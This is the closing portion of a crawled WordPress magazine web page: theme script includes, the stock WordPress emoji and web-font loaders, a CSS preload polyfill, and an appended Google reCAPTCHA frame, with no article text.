<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HjHpaJo--s7zNO-9vQJEBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769725496767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>